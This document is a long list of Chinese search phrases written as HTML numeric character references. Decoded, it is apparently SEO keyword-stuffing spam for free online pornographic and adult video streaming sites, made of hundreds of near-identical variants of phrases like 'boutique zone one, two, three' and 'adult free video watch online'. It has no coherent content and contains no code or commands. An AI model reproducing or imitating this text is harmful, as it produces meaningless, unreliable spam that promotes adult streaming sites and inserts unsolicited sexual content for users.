&#27431;&#32654;&#26085;&#20135;&#27431;&#32654;&#26085;&#20135;&#31934;&#21697;
&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#57;&#49;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#32508;&#21512;&#28608;&#24773;&#19969;&#39321;&#20845;&#26376;
&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#22269;&#20135;&#32508;&#21512;&#19968;&#21306;
&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#108;
&#26377;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#20013;&#25991;&#23383;&#23383;&#24149;&#30721;&#19968;&#20108;&#21306;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;
&#26085;&#38889;&#22312;&#32447;&#27431;&#32654;&#39640;&#28165;&#19968;&#21306;
&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#30475;
&#20013;&#25991;&#20081;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;
&#22825;&#22825;&#24178;&#22825;&#22825;&#33394;&#22825;&#22825;&#24178;
&#25104;&#20154;&#29233;&#20570;&#26085;&#26412;&#35270;&#39057;&#20813;&#36153;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#35270;&#39057;
&#27431;&#32654;&#21478;&#31867;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20869;&#31934;&#21697;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#20108;&#21306;
&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;
&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;
&#22269;&#20135;&#20122;&#27954;&#31119;&#21033;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;&#35270;&#39057;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#25773;
&#26085;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#35270;&#39057;
&#26085;&#26412;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#20813;&#36153;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#20037;&#20037;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;
&#20037;&#20037;&#20037;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#31934;&#21697;&#20037;&#20037;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;
&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#29408;&#29408;
&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#55;&#55;&#55;&#55;&#55;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#38498;
&#25104;&#20154;&#19977;&#32423;&#22312;&#32447;&#25773;&#25918;&#32447;&#35266;&#30475;
&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#57;&#49;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;
&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;
&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;
&#27431;&#32654;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29983;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#27611;&#29255;
&#25104;&#24180;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;
&#20037;&#20037;&#20116;&#26376;&#28608;&#24773;&#23159;&#23159;&#26085;&#38889;
&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#27431;&#27954;
&#31934;&#21697;&#22269;&#20135;&#20122;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#22269;&#20135;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#24433;&#38498;
&#22312;&#32447;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#21943;
&#27431;&#32654;&#26085;&#26412;&#19968;&#21306;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;
&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#19981;&#21345;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#35270;&#39057;
&#22269;&#20135;&#25104;&#20154;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#119;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;
&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#30475;
&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;
&#20154;&#20154;&#29233;&#22825;&#22825;&#20570;&#22812;&#22812;&#29245;&#27611;&#29255;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;
&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;
&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;
&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;
&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#35270;&#39057;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#35270;&#39057;&#22312;&#32447;
&#57;&#57;&#20037;&#20037;&#32508;&#21512;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#30007;&#21516;
&#33394;&#32508;&#21512;&#33394;&#32508;&#21512;&#20037;&#20037;&#32508;&#21512;&#39057;&#36947;
&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#55;&#23159;&#23159;&#22899;&#20154;
&#26368;&#26032;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#57;&#49;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#20116;&#26376;&#22825;
&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#27599;&#26202;&#39640;&#28577;
&#22269;&#20135;&#20027;&#25773;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25918;
&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#26085;&#38889;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;
&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#25104;&#20154;
&#57;&#49;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#57;&#49;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;&#22312;&#32447;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#35270;&#39057;
&#50;&#50;&#50;&#97;&#97;&#97;&#20813;&#36153;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#20132;&#25442;&#24615;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#28608;&#24773;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20037;&#20037;
&#20037;&#20037;&#32508;&#21512;&#19968;&#20010;&#33394;&#32508;&#21512;&#32593;
&#26085;&#26412;&#39640;&#28165;&#19987;&#21306;&#19968;&#21306;&#20108;&#26080;&#32447;
&#22825;&#22825;&#35270;&#39057;&#23448;&#32593;&#22825;&#22825;&#35270;&#39057;&#22312;&#32447;
&#25104;&#20154;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#32593;&#21320;&#22812;
&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#22312;&#32447;
&#20122;&#27954;&#19969;&#39321;&#33394;&#23159;&#23159;&#32508;&#21512;&#27442;&#33394;&#21866;
&#26085;&#38889;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;
&#20122;&#27954;&#31532;&#25104;&#33394;&#57;&#57;&#57;&#20037;&#20037;&#32593;&#31449;
&#25104;&#20154;&#22269;&#20869;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#35270;&#39057;&#21478;&#31867;&#19987;&#21306;
&#20037;&#20037;&#19968;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#33394;&#20599;&#20599;&#56;&#56;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;
&#22312;&#32447;&#35266;&#30475;&#29255;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22825;&#22825;&#30475;&#22825;&#22825;&#23556;&#22825;&#22825;&#35270;&#39057;
&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;
&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22825;&#22825;&#25805;&#29408;&#29408;&#25805;&#22812;&#22812;&#25805;
&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;
&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;
&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#19968;&#32423;&#19968;&#20013;&#25991;&#23383;&#26286;
&#22825;&#22825;&#25720;&#22825;&#22825;&#30896;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#32423;&#39640;&#28165;&#35270;&#39057;
&#27431;&#32654;&#31934;&#21697;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24038;&#32447;
&#57;&#49;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;
&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#24433;&#38498;
&#33394;&#22825;&#22825;&#32508;&#21512;&#33394;&#22825;&#22825;&#22825;&#22825;&#30475;&#22823;
&#26085;&#26412;&#20154;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#31934;&#21697;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#19981;&#21345;
&#22825;&#22825;&#29233;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#26085;&#20135;
&#57;&#55;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#29616;&#32447;&#20813;&#36153;
&#22269;&#20135;&#28608;&#24773;&#35270;&#39057;&#32593;&#31449;
&#26085;&#38889;&#20122;&#27954;&#22269;&#20135;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;
&#22825;&#22825;&#24178;&#22825;&#22825;&#24178;&#22825;&#22825;&#24178;
&#26085;&#38889;&#27431;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#19971;&#19971;&#20037;&#20037;&#32508;&#21512;&#26691;&#33457;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;
&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#32654;&#27431;&#38889;&#19968;&#21306;&#20108;&#21435;&#19977;&#21306;
&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;
&#33394;&#22825;&#22825;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#29255;
&#28608;&#24773;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;
&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;
&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;
&#26085;&#26412;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#27431;&#32654;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;
&#24615;&#33394;&#22312;&#32447;&#35270;&#39057;&#31934;&#21697;
&#22269;&#20135;&#31934;&#21697;&#19981;&#21345;&#26080;&#27602;&#22312;&#32447;&#35266;&#30475;
&#29408;&#29408;&#32508;&#21512;&#35270;&#39057;&#31934;&#21697;&#25773;&#25918;
&#53;&#53;&#53;&#53;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;
&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#22269;&#20135;&#19981;&#21345;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#19981;&#21345;
&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#22312;&#32447;&#35270;&#39057;
&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;
&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#22312;&#32447;&#30475;&#29255;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#39640;&#28165;&#33258;&#20135;&#25293;&#97;&#118;&#22312;&#32447;
&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;
&#22823;&#33394;&#32508;&#21512;&#33394;&#32508;&#21512;&#36164;&#28304;&#31449;
&#26085;&#20135;&#31934;&#21697;&#19968;&#21306;&#21040;&#20845;&#21306;&#20813;&#36153;
&#27431;&#32654;&#22269;&#20135;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;
&#55;&#55;&#56;&#56;&#25104;&#24180;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#19969;&#39321;&#33457;&#20116;&#26376;&#22825;&#23159;&#23159;
&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#22269;&#20135;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#57;&#49;
&#22825;&#22825;&#24178;&#22825;&#22825;&#29245;&#22825;&#22825;&#23556;
&#26085;&#38889;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#49;&#21306;&#50;&#21306;&#51;&#21306;
&#20122;&#27954;&#22269;&#20135;&#28608;&#24773;&#22312;&#32447;&#19968;&#21306;
&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#22812;&#33394;&#53;&#53;&#22812;&#33394;&#54;&#54;&#20122;&#27954;&#31934;&#21697;&#32593;&#31449;
&#22312;&#32447;&#35266;&#30475;&#26085;&#26412;&#19968;&#21306;
&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22312;&#32447;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#21306;
&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;
&#26085;&#26412;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#20813;&#36153;
&#22269;&#20135;&#31934;&#21697;&#26085;&#20135;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;
&#32508;&#21512;&#20116;&#26376;&#22825;&#23159;&#23159;&#19969;&#39321;
&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#32593;&#31449;
&#22269;&#20135;&#19981;&#21345;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;&#119;&#119;&#119;&#22312;&#32447;
&#22269;&#20135;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#118;&#114;
&#22269;&#20869;&#19981;&#21345;&#49;&#21306;&#50;&#21306;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#25104;&#20154;&#21866;&#31934;&#21697;&#35270;&#39057;&#31449;&#21320;&#22812;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;
&#22269;&#20135;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#57;&#49;&#20037;&#20037;&#20122;&#27954;&#26368;&#26032;&#19968;&#26412;
&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#25773;&#25918;
&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;
&#20122;&#27954;&#27431;&#32654;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#19968;&#21306;&#26352;&#38889;&#20108;&#21306;&#27431;&#32654;&#19977;&#21306;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;
&#26085;&#26412;&#19968;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;
&#22269;&#20135;&#25104;&#20154;&#21866;&#21320;&#22812;&#31934;&#21697;&#32593;&#31449;
&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;
&#20813;&#36153;&#97;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23159;&#23159;&#26376;&#33394;
&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#21478;&#31867;&#19987;&#21306;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#31119;&#21033;&#35270;&#39057;
&#20122;&#27954;&#27431;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#33394;&#23159;&#23159;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;
&#33394;&#23159;&#23159;&#31934;&#21697;&#22823;&#35270;&#39057;&#22312;&#32447;&#34588;&#26691;&#35270;&#39057;
&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;
&#22269;&#20135;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#31532;&#20108;&#21306;
&#22269;&#20869;&#20813;&#36153;&#33258;&#25293;&#35270;&#39057;
&#27431;&#32654;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#56;&#56;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#124;&#25773;&#25918;
&#22269;&#20135;&#32508;&#21512;&#33394;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#32447;&#35270;
&#20037;&#20037;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;
&#27431;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#32508;&#21512;&#22270;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#29408;&#29408;&#33394;&#19969;&#39321;&#20037;&#20037;&#23159;&#23159;&#32508;
&#22825;&#22825;&#25805;&#22825;&#22825;&#24178;&#22825;&#22825;&#29245;
&#26085;&#26412;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#108;
&#19968;&#20010;&#33394;&#32508;&#21512;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;
&#33394;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#22312;&#32447;&#35266;&#30475;
&#25104;&#24180;&#20154;&#32593;&#31449;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;&#35270;&#39057;
&#115;&#115;&#115;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#35270;&#39057;
&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;
&#26085;&#20135;&#19968;&#21306;&#26085;&#20135;&#50;&#21306;&#50;&#48;&#50;&#50;
&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#20037;&#20037;
&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#39279;
&#22269;&#20135;&#27611;&#29255;&#22312;&#30452;&#25773;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;
&#22269;&#20135;&#54;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#19981;&#21345;
&#22825;&#22825;&#30475;&#29255;&#22825;&#22825;&#97;&#20813;&#36153;&#35266;&#30475;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#19981;&#21345;
&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#23159;&#23159;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;
&#22269;&#20869;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;
&#26085;&#26412;&#20813;&#36153;&#39640;&#28165;&#19968;&#21306;
